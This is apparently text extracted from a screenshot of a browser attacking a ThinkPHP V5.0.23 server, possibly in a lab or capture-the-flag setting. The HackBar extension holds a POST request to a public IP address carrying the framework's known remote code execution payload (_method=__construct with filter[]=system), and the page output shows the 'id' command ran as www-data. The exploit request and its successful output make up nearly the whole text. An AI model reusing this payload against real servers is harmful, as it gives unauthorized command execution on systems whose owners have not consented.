 uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://8.130.113.217:8080/index.php?s=captcha
enctype
Use POST method application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id